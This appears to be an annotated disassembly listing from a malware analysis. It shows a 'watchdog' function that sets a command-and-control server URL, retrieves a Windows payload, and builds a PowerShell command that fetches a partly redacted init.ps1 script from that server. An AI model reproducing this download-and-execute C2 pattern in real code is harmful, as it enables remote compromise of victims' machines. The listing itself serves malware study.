 .text:00000000006158AE mov [rsp+28h+var_8], rbp
.text:00000000006158B3 lea rbp, [rsp+28h+var_8]
.text:00000000006158B8 mov rcx, [rsp+28h+arg_8]
.text:00000000006158BD mov cs:url_cc_server_length, rcx
.text:00000000006158C4 cmp cs:dword_8E5C00, 0
.text:00000000006158CB jnz short loc_615943
.text:00000000006158CD mov rax, [rsp+28h+arg_0]
.text:00000000006158D2 mov cs:url_cc_server, rax
.text:00000000006158D9
.text:00000000006158D9 loc_6158D9: ; CODE XREF: __L__nnnv0_4_watchdog_cc_Set_newcc+C4↓j
.text:00000000006158D9 lea rax, aWin ; "win"
.text:00000000006158E0 mov [rsp+28h+var_28], rax
.text:00000000006158E4 mov [rsp+28h+var_20], 3
.text:00000000006158ED call __L__nnnv0_4_watchdog_cc_Get_payload
.text:00000000006158F2 mov rax, [rsp+28h+new_url_cc_server] ; http://new_url_cc_server/6H******/init.ps1
.text:00000000006158F7 mov rcx, [rsp+28h+var_10]
.text:00000000006158FC mov [rsp+28h+var_28], rax
.text:0000000000615900 mov [rsp+28h+var_20], rcx
.text:0000000000615905 call __L__nnnv0_4_watchdog_cc_Get_win_powershell_command_by_cc
.text:000000000061590A mov rax, [rsp+28h+new_url_cc_server]
.text:000000000061590F mov rcx, [rsp+28h+var_10]
.text:0000000000615914 mov cs:qword_8C8BA8, rcx
.text:000000000061591B cmp cs:dword_8E5C00, 0
.text:0000000000615922 jnz short loc_615935
.text:0000000000615924 mov cs:qword_8C8BA0, rax
.text:000000000061592B
.text:000000000061592B loc_61592B: ; CODE XREF: __L__nnnv0_4_watchdog_cc_Set_newcc+B1↓j
.text:000000000061592B mov rbp, [rsp+28h+var_8]
.text:0000000000615930 add rsp, 28h
.text:0000000000615934 retn